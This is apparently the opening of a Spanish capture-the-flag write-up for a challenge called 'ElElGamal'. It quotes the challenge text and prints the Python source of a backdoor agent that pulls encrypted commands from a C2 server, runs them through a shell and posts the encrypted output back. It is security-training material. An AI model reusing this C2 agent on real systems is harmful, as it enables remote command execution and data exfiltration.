ElElGamal
8 minutos de lectura
Tenemos esta descripción del reto:
After some minor warnings from IDS, you decide to check the logs to see if anything suspicious is happening. Surprised by what you see, you realize that one of your honeypots has been compromised with a cryptominer. As you look at the processes, you discover a backdoor attached to one of them. The backdoor retrieves the private key from the
/keyroute of a C2. It establishes a session by sending an encrypted initialization sequence. After the session is established, it waits for commands. The commands are encrypted and executed by the source code you found. Unfortunately, the IDS could not detect the request to/keyand the machine was rebooted after the compromise, so the key cannot be found on the stack. Can you find out if any data was exfiltrated from the honeypot to mitigate future attacks?
Se nos proporciona el código fuente en Python del agente (agent.py):
from encryption import ElGamal
from base64 import b64decode, b64encode
from Crypto.Util.number import long_to_bytes, bytes_to_long
from time import sleep
import requests
import subprocess
import json
IP = "192.168.1.6"
PORT = "5000"
HOST = f"http://{IP}:{PORT}"
el = ElGamal()
def getKey():
data = requests.get(HOST + "/key").json()
print("Fetched the key!")
key = data["key"]
key = b64decode(key)
key = bytes_to_long(key)
return key
def establishedSession():
response = requests.get(HOST + "/tasks")
if response.status_code == 200:
encrypted_task = response.text
task = decryptTask(encrypted_task)
if task == "Session established":
return True
return False
def decryptTask(encrypted_task):
task = el.decrypt(encrypted_task)
task = task.decode().strip()
return task
def encryptResult(result):
task = el.encrypt(result)
task = task.decode().strip()
return task
def sendResult(result):
result = {"result": result}
requests.post(HOST + "/results", result)
def main():
key = getKey()
sleep(10)
el.y = key
if establishedSession():
while True:
sleep(3)
response = requests.get(HOST + "/tasks")
if response.status_code == 200:
encrypted_task = response.text
task = decryptTask(encrypted_task)
try:
result = subprocess.check_output(task, shell=True)
result = result.decode()
if result != "":
result = "VALID " + result[:50]
result = bytes_to_long(result.encode())
result = el.encrypt(result)
sendResult(result)
except:
sendResult("Error")
